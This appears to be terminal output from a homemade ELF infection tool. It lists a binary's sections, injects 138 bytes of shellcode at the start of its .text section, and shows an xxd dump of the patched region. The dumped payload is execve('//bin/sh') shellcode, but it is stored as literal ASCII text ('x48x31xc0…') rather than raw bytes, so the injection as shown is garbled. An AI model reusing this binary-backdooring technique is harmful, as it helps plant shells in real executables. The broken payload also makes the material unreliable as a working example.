 root@parrot: /home/graham/Desktop/projects
[+] This file is a valid ELF
[SECTION] [NUMBERING] [OFFSET]
0 0
.interp 1 792
.note.gnu.property 2 824
.note.gnu.build-id 3 856
.note.ABI-tag 4 892
.gnu.hash 5 928
.dynsym 6 968
.dynstr 7 1400
.gnu.version 8 1608
.gnu.version_r 9 1648
.rela.dyn 10 1696
.rela.plt 11 1912
.init 12 4096
.plt 13 4128
.plt.got 14 4320
.text 15 4336
.fini 16 5376
.rodata 17 8192
.eh_frame_hdr 18 8500
.eh_frame 19 8560
.init_array 20 11728
.fini_array 21 11736
.dynamic 22 11744
.got 23 12224
.got.plt 24 12264
.data 25 12376
.bss 26 12392
.comment 27 12392
.symtab 28 12424
.strtab 29 13600
.shstrtab 30 14291
[.note SECTION] [WRITE PERMISSION] [EXECUTABLE] [ALLOCATABLE]
[?] Choosen an offset to inject your shellcode:4336
Shellcode injected into ELF..
[*] Shellcode size......:138 bytes
[*] injected into......: 4336
graham@root ~$
root@parrot: /home/graham/Desktop/projects
graham@root ~$ xxd -s 4336 test
000010f0: 7834 3878 3331 7863 3078 3438 7838 3378 x48x31xc0x48x83x
00001100: 6330 7830 3478 3438 7838 3378 6337 7830 c0x04x48x83xc7x0
00001110: 3178 3438 7833 3178 6666 7830 6678 3035 1x48x31xffx0fx05
00001120: 7834 3878 3331 7864 3278 3532 7834 3878 x48x31xd2x52x48x
00001130: 6262 7832 6678 3266 7836 3278 3639 7836 bbx2fx2fx62x69x6
00001140: 6578 3266 7837 3378 3638 7835 3378 3438 ex2fx73x68x53x48
00001150: 7838 3978 6537 7835 3278 3537 7834 3878 x89xe7x52x57x48x
00001160: 3839 7865 3678 3438 7833 3178 6432 7862 89xe6x48x31xd2xb
00001170: 3078 3362 7830 6678 3035 0048 85c0 7408 0x3bx0fx05.H..t.
00001180: ffe0 660f 1f44 0000 c30f 1f80 0000 0000 ..f..D..........
00001190: f30f 1efa 803d ed2e 0000 0075 2b55 4883 .....=.....u+UH.
000011a0: 3d3a 2e00 0000 4889 e574 0c48 8b3d ae2e =:....H..t.H.=..
000011b0: 0000 e829 ffff ffe8 64ff ffff c605 c52e ...)....d.......
000011c0: 0000 015d c30f 1f00 c30f 1f80 0000 0000 ...]............
000011d0: f30f 1efa e977 ffff ff55 4889 e548 83ec .....w...UH..H..
000011e0: 2048 897d e848 8b55 e848 8d45 fc48 89d1  H.}.H.U.H.E.H..
000011f0: ba04 0000 00be 0100 0000 4889 c7e8 4efe ..........H...N.
00001200: ffff 0fb6 45fc 3c7f 751f 0fb6 45fd 3c45 ....E.<.u...E.<E
00001210: 7517 0fb6 45fe 3c4c 750f 0fb6 45ff 3c46 u...E.<Lu...E.<F
00001220: 7507 b801 0000 00eb 05b8 0000 0000 c9c3 u...............
00001230: 5548 89e5 4881 ecf0 0000 0048 89bd 18ff UH..H......H....